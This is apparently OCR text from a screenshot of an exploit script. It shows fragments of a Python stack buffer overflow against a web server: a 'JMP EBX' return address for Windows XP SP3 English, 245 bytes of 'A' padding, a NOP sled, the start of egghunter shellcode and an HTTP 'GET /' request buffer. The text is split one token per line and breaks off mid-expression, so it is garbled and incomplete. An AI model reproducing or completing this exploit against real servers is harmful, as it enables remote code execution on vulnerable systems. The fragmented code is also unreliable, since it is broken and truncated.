
# Return addres Note:
# 77C11F13 JMP EBX o
SP3 English
ret
=
"\x13\x1F\xC1\x
junk
=
"\x41"
*
245
+
r
host
=
"\x90"
*
30
+
"A
egg
=
"\x66\x81\xca\xff\x0f
buf
=
"GET /"
+
junk
+
+
"\x90"
*
(
100
-
len
(e